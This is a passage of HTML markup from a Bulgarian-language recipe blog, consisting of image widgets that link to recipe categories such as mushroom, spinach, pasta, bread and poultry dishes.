<img alt='Рецепти с варива' height='188' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s250/IMG_7439.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s72/IMG_7439.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s128/IMG_7439.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s220/IMG_7439.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s400/IMG_7439.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s640/IMG_7439.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s800/IMG_7439.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1024/IMG_7439.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1280/IMG_7439.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1600/IMG_7439.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Ястия с гъби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html'>
<img alt='Ястия с гъби' height='188' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s250/IMG_2950.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s72/IMG_2950.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s128/IMG_2950.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s220/IMG_2950.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s400/IMG_2950.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s640/IMG_2950.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s800/IMG_2950.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1024/IMG_2950.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1280/IMG_2950.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1600/IMG_2950.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image19'>
<div class='widget-title'>
<h3 class='title'>
Ястия със спанак
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/spinaci.html'>
<img alt='Ястия със спанак' height='188' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s250/IMG_9773.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s72/IMG_9773.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s128/IMG_9773.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s220/IMG_9773.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s400/IMG_9773.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s640/IMG_9773.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s800/IMG_9773.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1024/IMG_9773.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1280/IMG_9773.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1600/IMG_9773.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-title'>
<h3 class='title'>
Ястия с ориз и варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/risotti.html'>
<img alt='Ястия с ориз и варива' height='188' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s250/IMG_7394.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s72/IMG_7394.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s128/IMG_7394.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s220/IMG_7394.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s400/IMG_7394.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s640/IMG_7394.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s800/IMG_7394.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1024/IMG_7394.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1280/IMG_7394.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1600/IMG_7394.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image24'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с кокос
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cocco.html'>
<img alt='Рецепти с кокос' height='188' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s250/IMG_7643.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s72/IMG_7643.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s128/IMG_7643.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s220/IMG_7643.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s400/IMG_7643.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s640/IMG_7643.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s800/IMG_7643.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1024/IMG_7643.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1280/IMG_7643.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1600/IMG_7643.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
Хляб
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/panini.html'>
<img alt='Хляб' height='188' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s250/IMG_8803.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s72/IMG_8803.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s128/IMG_8803.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s220/IMG_8803.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s400/IMG_8803.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s640/IMG_8803.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s800/IMG_8803.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1024/IMG_8803.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1280/IMG_8803.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1600/IMG_8803.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title'>
<h3 class='title'>
Ястия с паста
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta.html'>
<img alt='Ястия с паста' height='188' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s250/IMG_2694+-+Copy.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s72/IMG_2694+-+Copy.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s128/IMG_2694+-+Copy.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s220/IMG_2694+-+Copy.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s400/IMG_2694+-+Copy.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s640/IMG_2694+-+Copy.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s800/IMG_2694+-+Copy.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1024/IMG_2694+-+Copy.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1280/IMG_2694+-+Copy.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1600/IMG_2694+-+Copy.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-title'>
<h3 class='title'>
Ястия с птиче месо
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/carni-bianche.html'>
<img alt='Ястия с птиче месо' height='188' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s250/IMG_0521.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s72/IMG_0521.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s128/IMG_0521.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s220/IMG_0521.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s400/IMG_0521.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s640/IMG_0521.JPG 640w, 